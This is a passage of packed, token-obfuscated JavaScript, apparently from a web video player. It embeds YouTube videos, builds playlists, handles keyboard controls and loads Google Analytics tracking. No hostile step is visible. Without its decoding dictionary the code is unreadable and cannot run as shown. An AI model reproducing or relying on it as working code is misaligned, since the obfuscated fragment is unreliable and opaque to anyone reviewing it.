2s;if(Q.pl.1p("{")==0){2s=Q.pl;2s=2s.3t(/\'/g,\'"\')}1h{if(Q.pl.1p("5v:")==0){if(Q.pl.1p(\'LR\')==8){Q.pl=\'cL://kh.sL.bo/5v/v3/8z?ti=rj&LQ=\'+Q.pl.3b(13)+\'&1c=\'+Q.q9}if(Q.pl.1p(\'xu\')==8){Q.pl=\'cL://kh.sL.bo/5v/v3/ff?ti=fz&q=\'+xJ(Q.pl.3b(15))+\'&xk=\'+Q.vv+\'&LP=\'+Q.yv+\'&LO=\'+Q.dQ+\'&1c=\'+Q.q9}if(Q.pl.1p(\'r4\')==8){Q.pl=\'cL://kh.sL.bo/5v/v3/LN?ti=fz&LL=\'+Q.pl.3b(11)+\'&xk=\'+Q.vv+\'&1c=\'+Q.q9}qg=1A}2s=nO(Q.pl)};if(2s){if(2s.1p(\'#\')==0){2s=un(2s)};7Z{if(2s.1p("\\\'")>-1){2s=2s.3t(/\\\\\'/g,"\'")};Q.pl=6r.bf(2s);if(qg){V 4j=Q.pl;V aI={};aI["1y"]=[];V i;if(4j.2R){if(4j.2R.LK[0].aO=="LJ"){}}1h{if(4j.bK[0].rj){Q.pl=\'5v:r4\'+4j.bK[0].rj.Me.LY;uP();7d=1A}1h{if(4j.bK.1g>0){1k(i=0;i<4j.bK.1g;i++){if(4j.bK[i].fz){aI["1y"][i]=1i 1v();if(Q.p9.1p(":r4")>0){aI["1y"][i].2f=\'6W\'+(Q.cL==1?\'s\':\'\')+\'://5v.bo/rn?v=\'+4j.bK[i].fz.Mf.wR}if(Q.p9.1p(":xu")>0){aI["1y"][i].2f=\'6W\'+(Q.cL==1?\'s\':\'\')+\'://5v.bo/rn?v=\'+4j.bK[i].id.wR}aI["1y"][i].5x=4j.bK[i].fz.x5.1f.1Q;Q.yx==1?aI["1y"][i].r1=4j.bK[i].fz.x5.MA.1Q:\'\';aI["1y"][i].9c=aI["1y"][i].2f;aI["1y"][i].5d=4j.bK[i].fz.dF}}Q.pl=aI}}}}Q.pl.1y?Q.pl=Q.pl.1y:\'\'}7S(aJ){9T.1q(aJ);9F(Q.4t.vn+\' \'+gJ(Q.p9),1A)}};!7d?eI():\'\'};if(Q.2f==\'\'){2w=0;if(Q.93==1){2w=e3(0,pl.1g-1);7h(4R[0],Q.oN);7h(4R[2w],Q.i3)}if(Q.pl[2w].1y){if(Q.pl[2w].1y[0].1y){gn(Q.pl[2w].1y[0].1y[0])}1h{gn(Q.pl[2w].1y[0])}}1h{gn(Q.pl[2w])}}}};K xJ(2s){V mK=/ /g;V xL=2s.3V(\' \').1g;1k(V i=0;i<xL;i++){2s=2s.3t(mK,"%20")}1b 2s}K xq(){6R=1U(\'2x\');6R.5T=\'1V-u6\';1j(6R,{\'1x\':\'2c%\',\'1u\':\'1G\',\'1s\':Q.2T,\'1D\':Q.2T,\'1Z\':\'#\'+2G(Q.tc),\'5q\':3});3f.c.1I(6R);Q.g8.1p(\'|\')==-1?Q.g8=Q.g8+\'|\'+Q.g8:\'\';nt=1i 9p({w:Q.sw-Q.2T*2,h:\'20\',o:0,9t:Q.g8,cz:Q.zm,cu:Q.zl});6R.1I(nt.c);k9=1U(\'2x\');6R.1I(k9);1j(k9,{\'1u\':\'1G\',\'1s\':0,\'1D\':0,"xy":(Q.pF+Q.zj),"MG":(Q.pF+5),"Mz":(Q.pF*1.3),"kk":Q.tI,"fS":Q.gb+\'px\',"xs":qt(Q.ht),"vW":o4(Q.ht)});fN=1U(\'2x\');6R.1I(fN);1j(fN,{\'1u\':\'1G\',\'1s\':0,\'hG\':0,"xy":5,"MH":10,"2q":"2H","1Z":"#"+Q.tc});fN.3O=\'x\';fN.3J=uY;6R.1C.2r=\'2p\';zo(6R)}K x1(){if(Q.2e==1){2e=1U(\'2x\');2e.5T=\'1V-2e\';1V.4y.1I(2e);1j(2e,{\'1u\':\'1G\',\'1s\':0,\'1D\':0,"7c":"6P","1Z":"#"+2G(Q.zI),"7o":Q.Ab/2,"kk":Q.zv,"fS":Q.zJ,"vW":o4(Q.ht),"2T":"MJ","x7":"fi"});2e.1C.5q=9;9A(2e,Q.zZ)}}K ic(x){if(x){x=x.3t(/\\(hu\\)/g,hV(Q.hu));x=x.3t(/\\(93\\)/g,1t.93())}1b x}K x9(){if(Q.5d!=2J&&Q.5d!=\'\'&&Q.fM==1){if(Q.g1==1){xj(Q.5d);Q.oB==1&&Q.jc==0?3W(9k):\'\'}1h{9F(Q.5d,1w)}pX(Q.5d)}};K xf(MK){V i1=J;1V.4y=1U(\'2x\');1j(1V.4y,{\'1u\':\'ma\',\'1x\':\'2c%\',\'1M\':\'2c%\',\'aZ\':\'2p\'});if(Q.fT==0){1j(1V.4y,{\'8L\':\'#\'+2G(Q.8Y)})}1V.1S=1S;1V.1L=1V.4y;Q.2F.1I(1V.4y)};K x3(){f9=1U(\'2x\');f9.5T=\'1V-ML-MM-MN\';1j(f9,{2r:\'2p\',\'z-mj\':\'Bq\',1u:\'1G\',1s:\'aR\',1D:\'aR\',1x:\'2c%\',1M:\'2c%\'});3f.c.1I(f9)};K xw(){xf();xg();rP();xa();uP();if(Q.2f){if(Q.2f&&Q.hd){n8()}}xq();x9();x3();y1();n5();7f();xv();fv();x1();if(iT!=\'\'){9F(iT,1A)}Mw=6w(At,uV)}V v2=1w;K cI(){if(!v2&&4E.cI){v2=1A;6U(K(){4E.cI.1X(i1,i1)},50)}}K Mj(){Q.2F.3O=\'\';1j(Q.2F,{\'x7\':\'1\',\'C3\':\'1D\',\'5B-g0\':\'1D\',\'-he-aH-9C\':\'-he-2p\',\'-o-aH-9C\':\'2p\',\'-x2-aH-9C\':\'2p\',\'-cb-aH-9C\':\'2p\',\'aH-9C\':\'2p\',\'dc\':\'6P\'});if(Q.fT==0){1j(Q.2F,{\'8L\':\'#\'+2G(Q.8Y)})}xw()}K Mk(){V y4={Ml:"1A",Mm:"Mn"};4E.2f.3t("|","or");9S 4E.st;if(4E.xW){4E.st=4E.xW}1i Mh.Mo(Q.zK,Q.id,Q.sw,Q.sh,"10.0.0",1w,4E,y4);cI()}K l3(){if(!4E.id){1b}xN();Q=1i BD();Q.8M=4E.8M;Q.1W.3w("Mq/Mr=");if(Q.ga!=1m){(K(i,s,o,g,r,a,m){i[\'Ms\']=r;i[r]=i[r]||K(){(i[r].q=i[r].q||[]).2g(3p)},i[r].l=1*1i kB();a=s.1U(o),m=s.Bj(o)[0];a.GP=1;a.5W=g;m.6O.tF(a,m)})(1S,1L,\'y3\',\'cL://kh.Mt-ya.bo/ya.js\',\'ga\');ga(\'8T\',Q.ga,\'4A\',{\'Mu\':1A});ga(\'du\',\'yb\');ga(\'yb:Mv\',[zR.Mg]);ga(\'eJ\',\'LG\');ib("L8")}}V 3f;V bA;V 6R;V 2e;K ib(x){if(ga&&!Q.eZ[x]){V 2s;if(Q.uX!=1m){2s=Q.uX}1h{2s=Q.5d==\'\'||Q.5d==1m?(Q.2f==1m?\'pl\':Q.2f):Q.5d}if(Q.uW==0){ga(\'eJ\',\'2i\',{yc:(Q.m+".1V"),xT:2s,xF:x})}if(Q.uW==1){ga(\'eJ\',\'2i\',{yc:(Q.m+".1V"),xT:x,xF:2s})}Q.eZ[x]=1A}}K pX(){if(Q.5d!=2J&&Q.5d!=\'\'&&Q.fM==1){if(Q.g1==1){sT((Q.5U==1?\'<5U>\':\'\')+Q.5d+(Q.bB!=\'\'?\' \'+Q.bB:\'\')+(Q.5U==1?\'</5U>\':\'\'))}1h{9F((Q.5U==1?\'<5U>\':\'\')+Q.5d+(Q.bB!=\'\'?\' \'+Q.bB:\'\')+(Q.5U==1?\'</5U>\':\'\'),1w)}}1h{3W(6R)}}K xN(){bR=9V.aX.ds();if("rY"in 1L.KS){mL=1A}if(bR.1p("j1")>0||bR.1p("k0")>0){bR.1p("k0")>0?k0=1A:\'\';j1=1A;5m=1A}1h{if(bR.1p("cb")>-1){xI=1A}if(bR.1p("hZ")>-1){hZ=1A}if(bR.1p("hX")>-1){hX=1A;5m=1A}if(bR.1p("kf")>-1){kf=1A}if(bR.1p("iF")>-1){iF=1A}}if(9V.tY){if(9V.tY.1p("EZ")>-1){yg=1A}}kb=!!1L.1U(\'3B\').cs;kb?kb=!!1L.1U(\'2X\').KT:\'\';if(4E){if(4E.2f){V 7J=4E.2f;if(7J.1p(\'#\')==0){7J=un(7J)}if(7J.1p(".KU")>0){kb=1w}}}}K 9F(2s,x){if(6R){4L(6R);k9.3O=2s;1j(nt.3B,{\'1M\':k9.3F,\'1x\':(Q.sw-Q.2T*2)});if(x){4L(fN)}1h{3W(fN)}}1h{u6(\'1K wV: \'+2s)}}K uY(){3W(6R)}K xj(2s){9k=1U(\'2x\');1j(9k,{\'1x\':\'2c%\',\'1u\':\'1G\',\'1s\':5+Q.zX+Q.2T,\'1D\':5+Q.zL+Q.2T,\'1Z\':\'#\'+2G(Q.zY)});3f.c.1I(9k);dr=1U(\'2x\');9k.1I(dr);1j(dr,{\'1u\':\'1G\',\'1s\':0,\'1D\':0,\'2T\':Q.wo/2+\'px \'+Q.wo+\'px\',"kk":Q.tI,"fS":Q.gb+\'px\',"xs":qt(Q.ht),"vW":o4(Q.ht),\'5q\':2});dr.3O=(Q.5U==1?\'<5U>\':\'\')+2s+(Q.5U==1?\'</5U>\':\'\');V vM=1i 9p({w:dr.2L,h:dr.3F,o:Q.A0/2,9t:Q.w4+\'|\'+Q.w4,cz:Q.w3,cu:Q.w3});9k.1I(vM.c);1j(vM.3B,{\'5q\':1})};K sT(2s){dr.3O=2s};K y1(2s){if(Q.4C!=\'\'){4C=1L.1U(\'lG\');4C.5W=Q.4C;4C.iK=l7;1V.1L.1I(4C);7h(4C,Q.vX);if(Q.vV==0&&!5k){3W(4C)}if(Q.vI!=\'\'){4C.5o=K(e){7h(4C,1)};4C.4P=K(e){7h(4C,Q.vX)};4C.3J=K(e){1S.7U(Q.vI,Q.zT)}};l7();if(Q.y0){6U(K(){1j(4C,{\'7c\':\'6P\'})},Q.y0*8B)}}};K l7(){if(Q.iN==1){1j(4C,{\'2q\':\'2H\',\'1u\':\'1G\',\'1s\':Q.iH,\'1D\':Q.iI})}if(Q.iN==2){1j(4C,{\'2q\':\'2H\',\'1u\':\'1G\',\'1s\':Q.iH,\'hG\':Q.iI})}if(Q.iN==3){1j(4C,{\'2q\':\'2H\',\'1u\':\'1G\',\'5j\':(Q.iH+(Q.7R==0?Q.2P:0)),\'1D\':Q.iI})}if(Q.iN==4){1j(4C,{\'2q\':\'2H\',\'1u\':\'1G\',\'5j\':(Q.iH+(Q.7R==0?Q.2P:0)),\'hG\':Q.iI})}}K fv(){if(!5m&&Q.9y==1&&Q.m=="2X"){3f.c.3m("ku",K(){!3n?aY():bs()})}3f.c.nU=xh;3f.c.hf=K KW(e){3M?2k[\'7m\']=1w:\'\';4G?4c[\'7m\']=1w:\'\'};3f.c.5o=K KX(2i){nn=1A;Q.oB==1?4L(9k):\'\'};3f.c.4P=K KR(2i){nn=1w;if(Q.dn==1||(3n&&Q.fZ==1)){5g(9N);9N=6w(ha,jT)}Q.oB==1&&((Q.jc==1&&5k)||Q.jc==0)?3W(9k):\'\'};V w0=\'1K wV<br>0.10.1\';if(w0!=\'KY\'){3f.c.L0=K L1(e){if(!e)V e=1S.2i;e.L2=1A;if(e.gm)e.gm();V x=e.bW-ct(Q.2F);V y=e.i2-nH(Q.2F);if(9q){1j(9q,{"2r":"5z","1u":"1G","1s":y,"1D":x})}1h{9q=1U(\'2x\');9q.id="9q";1V.1L.1I(9q);V wk=1U(\'2x\');9q.1I(wk);wk.3O=w0;1j(9q,{"7o":"aR","2q":"2H","1u":"1G","1s":y,"1D":x,"8L":"#cX","1Z":"#bZ","L4":"f6","BW":"#6a","L5":"9G","2T":"d9 ba wm ba","7F":"KZ FQ","2u":"1"});9q.1C.5q=Al}6U(K(){1L.a3("9q").1C.2r="2p"},8B);1b 1w}}1L.3m("yq",y7)}K xh(2i){if(ns){r5=rI-(2i.nX+2i.r2);if(r5!=0){o1();if(Q.dn==1||(3n&&Q.fZ==1)){5g(9N);9N=6w(ha,jT)}}}rI=2i.nX+2i.r2}K y7(e){if(9q){3W(9q)}}K Am(2i){if(mG==Q.8M){if(2i.6z.ot.ds()==\'jA\'||2i.6z.ot.ds()==\'KO\'){1b}V 9Y=2i.KN;if(9Y==2J){9Y=2i.9Y}if(Q.9y==1&&3n&&9Y==27){bs()}if(Q.9y==1&&9Y==38){if(1n){2i.nf();(1n.4p+0.1)<1?1n.4p+=0.1:1n.4p=1}}if(Q.9y==1&&9Y==40){if(1n){2i.nf();(1n.4p-0.1)>0?1n.4p-=0.1:1n.4p=0}}if(Q.9y==1&&9Y==39){if(1n&&7W()>0){V t=5h.w/7W();if(7t.2L+t*Q.iO<5h.w){aW(7t.2L+t*Q.iO)}1h{aW(5h.w)}}}if(Q.9y==1&&9Y==37){if(1n&&7W()>0){V t=5h.w/7W();if(7t.2L-t*Q.iO>0){aW(7t.2L-t*Q.iO)}1h{aW(0)}}}if(Q.9y==1&&9Y==68){kr()}if(Q.9y==1&&9Y==70){!3n?aY():bs()}if(Q.9y==1&&9Y==32){2i.nf();6t()}}}V fq;V ft;V f3;V fm;V bG;V 8R;V 1n;V 4s;V n3;K vk(){if(1n){if(1V.9b()){1V.9b().2y()}if(n3){5g(n3);1n.5M(\'4e\',bN,1w);1n.5M(\'7H\',d0,1w);1n.5M(\'xb\',k5,1w);1n.5M(\'AN\',sY,1w)}or=[];fu=0;Q.tp=1w;if(4S()){4s.sc();9S 4s;V 62=1L.a3(\'wB\'+Q.8M);62.6O.8A(62);Q.5v=1w;Q.p8=1w;!3n&&5t?4L(5t):\'\'}1h{1n.7H();1n.5W=\'\';bG.8A(1n)}9S 1n;1n=2J;Q.a0=1i 3Q();if(4G){1j(7t,{\'1x\':\'0\'});1j(bi,{\'1x\':\'0\'})}mT=1w;8p=1w;5k=1w;KM=0}}K n5(){vk();Q.1W.3w("KL");if(Q.2f.1p(\'5v.bo/\')>-1||Q.2f.1p(\'rv.be/\')>-1){if(Q.2f.1p(\'rv.be/\')>-1){Q.fo=Q.2f.3b(Q.2f.1p(".be/")+4);Q.fo.3t("/","")}1h{Q.fo=Q.2f.3V(/(rv.be\\/|v\\/|KK\\/|rn\\?|5v.bo\\/aH\\/[^#]*#([^\\/]*?\\/)*)\\??v?=?([^#\\&\\?]*)/)[3]}if(Q.fo.1g==11){Q.5v=1A}}if(Q.tp&&Q.oC==1){Q.hd=\'\';Q.8N=Q.hd.3V(\',\');Q.6V=1m;cK()}if(Q.5v){if(zU()){jQ()}1h{1V.1S.KI=K(){1k(V i=0;i<fK.1g;i++){if(fK[i].4S()){fK[i].jQ()}}};V qC=1L.1U(\'y3\');qC.5W="cL://kh.5v.bo/KG";3f.c.1I(qC)}Q.qZ=1A}1h{if(Q.qZ&&2O){Q.hd=\'\';Q.8N=Q.hd.3V(\',\');Q.6V=1m;cK()}1n=1V.wX().2t;1n.3m(\'xb\',k5);1n.3m(\'4e\',bN);1n.3m(\'7H\',d0);1n.5F("KD",bN);1V.9b().je.3h(oz);bG.1I(1n);1j(bG,{\'1x\':Q.sw-(!3n?Q.2T*2:0)+\'px\'});1n.5F(\'1x\',\'2c%\');1n.5F(\'1M\',(!3n?Q.ph:Q.sh)-(!3n?Q.2T*2:0)-(Q.7R==1?Q.2P:0)+\'px\');1n.5F(\'x-cb-zh\',\'KC\');1n.5F(\'cb-KB\',\'1\');1n.2b=1w;1j(1n,{\'1u\':\'1G\',\'1s\':0,\'1D\':0});if(Q.Y=="1x"){1j(1n,{\'4N-xc\':\'sU\'})}if(Q.Y=="L6"){1j(1n,{\'4N-xc\':\'3x\'})}if(Q.m==\'2B\'){1j(1n,{\'1x\':\'aR\',\'1M\':\'aR\'})}if(bc.AH&&Q.4A=="mf"){Q.4A="2p"}if(Q.4A=="2p"||Q.fO==1){if(Q.fO==1&&Q.yH==1&&Q.2f){if(Q.2f.1p(\'?\')>0){Q.2f=Q.2f+\'&\'+e3(1,2c)}1h{Q.2f=Q.2f+\'?\'+e3(1,2c)}}}1h{if(Q.4A==\'6E\'){1n.xm=\'4A\'}1h{1n.xm=\'gE\'}}if(Q.4A!=\'2p\'){qI()}if(Q.4A==\'4e\'){1V.9b().4e()}6U(pg,2c)}if(Q.j3!=\'\'){Q.j3=ae(Q.j3);1j(bA,{\'1x\':Q.sw,\'1M\':Q.sh,\'2Y\':\'1Q("\'+Q.j3+\'") no-e7 b6 b6\',\'2Y-7e\':\'sU\'})}if(Q.5x!=\'\'){K xn(){if(Q.m==\'2B\'){1b 1A}if(Q.yI==1){1b 1A}if(Q.5v){if(bc.mA==1w){1b 1A}}1h{if(bc.AI==1w){1b 1A}}1b 1w}if(xn()){if(!8R){8R=1U(\'2x\');8R.5T=\'1V-5x\';bA.1I(8R)}Q.5x=ae(Q.5x);1j(8R,{\'1u\':\'1G\',\'1D\':0,\'1s\':0,\'1x\':Q.sw,\'1M\':Q.ph-Q.2T*2-(Q.7R==1?Q.2P:0),\'2Y\':\'1Q("\'+Q.5x+\'") no-e7 b6 b6\',\'2Y-7e\':\'sU\',\'qw\':\'2p\'})}1h{if(1n){1n.5F(\'5x\',Q.5x)}3n&&1y?kH():\'\'}}if(Q.m==\'2X\'&&(5m||mL)&&1n){1n.rY=x6}if(!5t){tS();4S()?3W(5t):\'\'}}K x6(){if(!8G){V aM=Q.dn==1&&!Q.d3&&Q.7R==0;V hc=3n&&!Q.d3&&Q.fZ==1;if(aM||hc){o1();5g(9N);9N=6w(ha,jT)}}}K tS(){if(5t){gk(\'5t\')}5t=1U(\'2x\');5t.5F(\'id\',\'5t\');3f.c.1I(5t);1j(5t,{\'1x\':\'2c%\',\'1M\':bA.3F,\'1u\':\'1G\',\'1s\':0,\'1D\':0,\'5q\':2});5t.3J=xp;5t.1C.5q=2;6R.1C.5q=3;9k?9k.1C.5q=4:\'\';2b?2b.1C.5q=5:\'\';4C?4C.1C.5q=6:\'\'}K xp(){if(Q.8s!=\'\'&&Q.zP==1){1S.7U(Q.8s,Q.jq)}1h{if(Q.m==\'2X\'){6t();if(8G){gk(\'5t\')}}}}K xv(){if(Q.o>0){oo=1U(\'2x\');fq=1L.1U(\'3B\');V 4r=1;V 1a=fq.cs("2d");if(1a.vC<2){V 4r=1S.nY||1}fq.1M=Q.o*4r;fq.1x=Q.o*4r;1a.a5=\'#\'+2G(Q.8Y);1a.2U();1a.Y(4r,4r);1a.2o(0,0);1a.1l(Q.o/2,0);1a.8K(0,0,0,Q.o/2);1a.3k();1a.3x();oo.1I(fq);ft=1L.1U(\'3B\');V 1a=ft.cs("2d");ft.1M=Q.o*4r;ft.1x=Q.o*4r;1a.a5=\'#\'+2G(Q.8Y);1a.2U();1a.Y(4r,4r);1a.2o(0,0);1a.8K(Q.o/2,0,Q.o/2,Q.o/2);1a.1l(Q.o/2,0);1a.3k();1a.3x();oo.1I(ft);fm=1L.1U(\'3B\');V 1a=fm.cs("2d");fm.1M=Q.o*4r;fm.1x=Q.o*4r;1a.a5=\'#\'+2G(Q.8Y);1a.2U();1a.Y(4r,4r);1a.2o(Q.o/2,0);1a.8K(Q.o/2,Q.o/2,0,Q.o/2);1a.1l(Q.o/2,Q.o/2);1a.3k();1a.3x();oo.1I(fm);f3=1L.1U(\'3B\');V 1a=f3.cs("2d");f3.1M=Q.o*4r;f3.1x=Q.o*4r;1a.a5=\'#\'+2G(Q.8Y);1a.2U();1a.Y(4r,4r);1a.2o(0,0);1a.8K(0,Q.o/2,Q.o/2,Q.o/2);1a.1l(0,Q.o/2);1a.3k();1a.3x();oo.1I(f3);3f.c.1I(oo);1j(oo,{\'z-mj\':7,\'1u\':\'1G\',\'1s\':0,\'1D\':0,\'2H-a0\':\'2p\',\'1M\':\'4A\',\'dc\':\'6P\',\'1x\':\'2c%\',\'1M\':\'2c%\'});oo.1C.5q=7;sa()}}K sa(){1j(fq,{\'1u\':\'1G\',\'1s\':0,\'1D\':0,\'1x\':Q.o+\'px\',\'1M\':Q.o+\'px\'});1j(ft,{\'1u\':\'1G\',\'1s\':0,\'1D\':1t.2z(Q.sw-Q.o/2),\'1x\':Q.o+\'px\',\'1M\':Q.o+\'px\'});1j(fm,{\'1u\':\'1G\',\'1s\':1t.2z(Q.sh-Q.o/2),\'1D\':1t.2z(Q.sw-Q.o/2),\'1x\':Q.o+\'px\',\'1M\':Q.o+\'px\'});1j(f3,{\'1u\':\'1G\',\'1s\':1t.2z(Q.sh-Q.o/2),\'1D\':0,\'1x\':Q.o+\'px\',\'1M\':Q.o+\'px\'})}K qI(){if(Q.2f!=\'\'){if(Q.2f.1p(\' or \')>-1){Q.or=Q.2f.3V(\' or \');1k(V i=0;i<Q.or.1g;i++){if(Q.or[i].1p(" 8u ")>-1){V gI=Q.or[i].3V(" 8u ");Q.or[i]=gI[e3(0,gI.1g-1)]}}Q.fu=0;Q.2f=Q.or[0]}1h{if(Q.2f.1p(" 8u ")>-1){V gI=Q.2f.3V(" 8u ");Q.2f=gI[e3(0,gI.1g-1)]}}}1V.9b().qL(Q.2f)}K eI(){1y=1U(\'2x\');1y.5T=\'1V-1y\';4o=1U(\'2x\');1y.1I(4o);if(!5m&&Q.9y==1&&Q.m=="2X"){1y.3m("ku",K(2i){2i.gm()})}pl=1i 3Q();4R=1i 3Q();8W=1i 3Q();gO=1i 3Q();a6=1i 3Q();V k7=0;1k(i=0;i<Q.pl.1g;i++){pl[i]=1U(\'2x\');4o.1I(pl[i]);1j(pl[i],{\'2q\':\'2H\',\'1Z\':\'#\'+2G(Q.wx),\'1x\':Q.cw,\'1M\':Q.6l});if(Q.iS==1){if(i>Q.hy-1){1j(pl[i],{"2r":"2p"})}}if(Q.2v==\'4D\'||Q.2v==\'5j\'){1j(pl[i],{\'1u\':\'1G\',\'1s\':(Q.6l*Q.gz),\'1D\':(Q.cw*i+Q.dv*i-Q.cw*k7)});if(Q.uj>0){if(i%Q.uj==0){Q.pl[i][\'xP\']=1}}if(Q.pl[i][\'xP\']==1){Q.gz++;k7=i+1}}if(Q.2v==\'8k\'){1j(pl[i],{\'1u\':\'1G\',\'1s\':(Q.6l*i+Q.dv*i),\'1D\':0,\'1x\':Q.sw-Q.dv*2})}4o.1I(pl[i]);4R[i]=1U(\'2x\');pl[i].1I(4R[i]);1j(4R[i],{\'1M\':Q.6l,\'7o\':(Q.o>0?4:0)});7h(4R[i],Q.oN);9A(4R[i],Q.p4);if(Q.2v==\'4D\'||Q.2v==\'5j\'){1j(4R[i],{\'1x\':Q.cw})}if(Q.2v==\'xO\'){1j(4R[i],{\'1x\':(Q.sw-Q.8w*2)})}if(Q.pl[i][\'5x\']&&Q.dJ>=1){4R[i].3O="<lG 5W=\'"+Q.pl[i][\'5x\']+"\' 1x=\'2c%\' id=\'KQ"+i+"\' 3X=\'1V-1y-"+i+"\'>";7h(4R[i],1)}8W[i]=1U(\'2x\');pl[i].1I(8W[i]);1j(8W[i],{\'2T\':5,\'1u\':\'1G\',\'1s\':0,\'1D\':0,\'kk\':Q.zf,\'fS\':Q.yL,"qw":"2p"});if(Q.2v==\'xO\'){1j(8W[i],{\'1M\':Q.6l})}if(Q.pl[i][\'5d\']){8W[i].3O=Q.pl[i].5d}1h{3W(8W[i])}if(Q.pl[i][\'5x\']&&Q.dJ>=1){9A(8W[i],Q.p4);1j(4R[i],{\'2Y\':\'2p\'});Q.dJ==1&&i>0?3W(8W[i]):\'\'}pl[i].5T=\'1V-1y-\'+i;4R[i].5T=\'1V-1y-\'+i+\'L7\';8W[i].5T=\'1V-1y-\'+i+\'Lp\';if(5m){pl[i].3J=sX}1h{pl[i].5o=wY;pl[i].4P=wZ;pl[i].3J=sX}gO[i]=1w;a6[i]=i}if(5m||mL){4o.rY=y8;4o.Lr=y5;4o.Ls=y2}3f.c.1I(1y);if(Q.2v==\'4D\'||Q.2v==\'5j\'){1j(1y,{\'1u\':\'1G\',\'1x\':(Q.sw-Q.8w*2),\'1M\':Q.6l*(Q.gz+1)+10,\'dc\':\'6P\'});Q.2v==\'5j\'?1j(4o,{\'1u\':\'1G\',\'1s\':0,\'1D\':0}):1j(4o,{\'1u\':\'1G\',\'1s\':10,\'1D\':0});9E=(Q.pl.1g-k7)*Q.cw+(Q.pl.1g-k7-1)*Q.dv;cS=Q.6l*(Q.gz+1)+10}if(Q.2v==\'8k\'){1j(1y,{\'1u\':\'1G\',\'1x\':(Q.sw-Q.8w*2),\'1M\':Q.ij-Q.dv-Q.2T*2-Q.iP*2,\'dc\':\'6P\'});1j(4o,{\'1u\':\'1G\',\'1s\':0,\'1D\':0});9E=Q.sw-Q.8w*2;cS=Q.pl.1g*Q.6l+(Q.pl.1g-1)*Q.dv}if(Q.iS==1){3U=1i 4z((Q.2v=="8k"?\'6v\':\'7y\'),20,20);3f.c.1I(3U.c);1j(3U.c,{\'2q\':\'2H\'});3U.c.3J=sj;4B=1i 4z((Q.2v=="8k"?\'6v\':\'7y\'),20,20);1j(4B.c,{"kw":"lb(-l5)","-cb-kw":"lb(-l5)","-he-kw":"lb(-l5)","-o-kw":"lb(-l5)","-ms-kw":"lb(-l5)"});3f.c.1I(4B.c);1j(4B.c,{\'2q\':\'2H\',\'2r\':\'2p\'});4B.c.3J=xt;3U.c.1C.5q=6;4B.c.1C.5q=6;dO();if(!5m&&Q.9y==1&&Q.m=="2X"){3U.c.3m("ku",K(2i){2i.gm()});4B.c.3m("ku",K(2i){2i.gm()})}}2w=0;if(Q.dG!=2J){1j(4R[2w],{"2Y-1Z":\'#\'+Q.dG})}if(Q.dI!=2J){1j(pl[2w],{"1Z":\'#\'+Q.dI})}7h(4R[2w],Q.i3);1y.1C.5q=6;jX();if(Q.2v=="4D"&&Q.ze==0){pa(1y);if(3U){if(1y.1C.2r=="2p"){3W(3U.c);3W(4B.c)}1h{4L(3U.c);4L(4B.c)}}}}K Pl(){if(1y){if(Q.2v==\'4D\'){pa(1y);if(3U){if(1y.1C.2r=="2p"){3W(3U.c);3W(4B.c)}1h{jX();4L(3U.c);4L(4B.c);dO()}}}}1h{eI()}}K oI(){if(1y){1y.8A(4o);3f.c.8A(1y);3U?3f.c.8A(3U.c):\'\';4B?3f.c.8A(4B.c):\'\'}}K jX(){if(Q.2v==\'4D\'){1j(1y,{\'1x\':(Q.sw-Q.8w*2)});1j(1y,{\'1s\':((3n?Q.sh:Q.aT)-Q.6l-Q.2P-10)-Q.6l*Q.gz,\'1D\':Q.8w});if(3U){1j(4B.c,{\'1u\':\'1G\',\'1s\':1y.6n+Q.6l/2+(20*Q.cH)/2+10,\'1D\':1y.5n-10});1j(3U.c,{\'1u\':\'1G\',\'1s\':1y.6n+Q.6l/2-(20*(Q.cH-1))/2,\'1D\':1y.5n+1y.2L+10})}if(4o.5n<-9E+1y.2L){1j(4o,{\'1u\':\'1G\',\'1s\':10,\'1D\':(-9E+1y.2L)})}if(9E<=(Q.sw-Q.8w*2)){1j(4o,{\'1u\':\'1G\',\'1s\':10,\'1D\':0})}}if(!3n){if(Q.2v==\'8k\'){1j(1y,{\'1x\':(Q.sw-Q.8w*2)});1j(1y,{\'1u\':\'1G\',\'1s\':(Q.ph+(Q.7R==1?Q.2P:0)+10+Q.iP),\'1D\':Q.8w});if(3U){1j(4B.c,{\'1u\':\'1G\',\'1s\':1y.6n-5,\'1D\':1y.5n+1y.2L/2+10});1j(3U.c,{\'1u\':\'1G\',\'1s\':1y.6n+1y.3F+5,\'1D\':1y.5n+1y.2L/2-10})}if(2w!==1m){n2(2w)}}if(Q.2v==\'5j\'){1j(1y,{\'1x\':(Q.sw-Q.8w*2)});1j(1y,{\'1u\':\'1G\',\'1s\':(Q.ph+10),\'1D\':Q.8w});if(3U){1j(4B.c,{\'1u\':\'1G\',\'1s\':1y.6n+Q.6l/2+(20*Q.cH)/2,\'1D\':1y.5n-10});1j(3U.c,{\'1u\':\'1G\',\'1s\':1y.6n+Q.6l/2-(20*Q.cH)/2,\'1D\':1y.5n+1y.2L+10})}if(2w!==1m){n2(2w)}}}}V sy;V sI;V la;V kJ;V hn;K y8(e){la=sy=e.hb[0].bW;kJ=sI=e.hb[0].i2}K y5(e){V dx=e.hb[0].bW-la;V dy=e.hb[0].i2-kJ;la=e.hb[0].bW;kJ=e.hb[0].i2;if(Q.2v==\'4D\'||Q.2v==\'5j\'){V 3S=4o.5n+dx;if(3S<0&&3S>(-9E+1y.2L)){1j(4o,{\'1u\':\'1G\',\'1s\':(Q.2v==\'5j\'?0:10),\'1D\':3S})}}if(Q.2v==\'8k\'){V 3S=4o.6n+dy;if(3S<0&&3S>-cS+1y.3F-10){1j(4o,{\'1u\':\'1G\',\'1s\':3S,\'1D\':0})}}e.nf()}K Lw(e){hn=kG(e.6z)}K y2(e){V dx=la-sy;V dy=kJ-sI;if(dx==0&&dy==0){if(hn!==1m&&hn!==2J){bu();2w=hn;q5();hn=1m}}1h{x4(dx,dy)}}K kG(2t){1b 2t.5T.3t(\'1V-1y-\',\'\').3V(\'3v\')[0]}K x4(dx,dy){if(Q.2v==\'4D\'||Q.2v==\'5j\'){V 3S=4o.5n+dx;3S>0?3S=0:\'\';3S<-9E+1y.2L?3S=-9E+1y.2L:\'\';5g(c6);h7=3S;c6=6w(kP,20)}if(Q.2v==\'8k\'){V 3S=4o.6n+dy;3S>0?3S=0:\'\';3S<-cS+1y.3F-10?3S=-cS+1y.3F-10:\'\';5g(c6);h7=3S;c6=6w(kP,20)}}K wY(e){V 5V=kG(e.6z);7h(4R[5V],1);n2(5V);if(5V){if(Q.pl[5V][\'5x\']&&Q.pl[5V][\'5d\']){4L(8W[5V])}}}K wZ(e){V 